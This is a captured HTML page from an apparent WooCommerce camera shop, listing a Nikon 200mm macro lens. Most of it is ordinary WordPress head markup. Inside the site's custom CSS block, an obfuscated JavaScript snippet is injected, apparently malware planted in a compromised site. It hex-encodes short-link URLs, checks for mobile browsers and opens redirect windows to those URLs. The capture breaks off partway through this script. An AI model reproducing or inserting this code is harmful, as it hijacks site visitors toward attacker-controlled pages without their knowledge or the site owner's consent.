

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product/nikon-af-micro-nikkor-200mm-f-4d-if-ed-lens/
body_size: 30409
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>Nikon AF Micro-NIKKOR 200mm f/4D IF-ED Lens &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Nikon AF Micro-NIKKOR 200mm f/4D IF-ED Lens Comments Feed" href="https://www.superfotos.pk/product/nikon-af-micro-nikkor-200mm-f-4d-if-ed-lens/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://www.superfotos.pk/product/nikon-af-micro-nikkor-200mm-f-4d-if-ed-lens/" />
<link rel='shortlink' href='https://www.superfotos.pk/?p=8811' />
<link rel="alternate" type="application/json+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fnikon-af-micro-nikkor-200mm-f-4d-if-ed-lens%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fnikon-af-micro-nikkor-200mm-f-4d-if-ed-lens%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 